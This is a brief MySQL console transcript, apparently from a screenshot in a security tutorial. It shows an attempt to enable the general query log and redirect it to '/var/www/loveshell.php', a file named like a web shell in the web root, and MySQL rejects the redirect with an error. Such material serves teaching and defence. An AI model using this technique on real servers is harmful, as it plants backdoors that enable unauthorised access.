 mysql> set global general_log = on;
Query OK, 0 rows affected (0.00 sec)
mysql> set global general_log_file = '/var/www/loveshell.php';
ERROR 1231 (42000): Variable 'general_log_file' can't be set to the value of '/v
ar/www/loveshell.php'
mysql> _